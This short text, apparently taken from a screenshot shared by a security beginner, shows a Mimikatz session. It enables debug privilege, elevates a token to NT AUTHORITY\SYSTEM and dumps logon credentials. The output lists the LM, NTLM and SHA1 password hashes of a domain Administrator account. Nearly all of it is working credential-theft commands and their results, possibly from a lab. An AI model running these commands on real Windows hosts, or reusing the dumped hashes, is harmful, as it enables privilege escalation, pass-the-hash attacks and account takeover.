 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
264 34175 NT AUTHORITY\SYSTEM S-1-5-18 (04g,30p)
Primary
-> Impersonated !
* Process Token : 515204 WWL\administrator S-1-5-21-1335816226-5879
1740-2223385448-500 (17g,23p) Primary
* Thread Token : 639549 NT AUTHORITY\SYSTEM S-1-5-18 (04g,30p
) Impersonation (Delegation)
mimikatz # sekurlsa::logonpasswords full
Authentication Id : 0 ; 277670 (00000000:00043ca6)
Session : Interactive from 1
User Name : administrator
Domain : WWL
SID : S-1-5-21-1335816226-58791740-2223385448-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WWL
* LM : b73a13e9b7832a35aad3b435b51404ee
* NTLM : afffeba176210fad4628f0524bfe1942
* SHA1 : fa83a92197d9896cb41463b7a917528b4009c650
tspkg :
* Username : Administrator
* Domain : WWL
想走安全的小白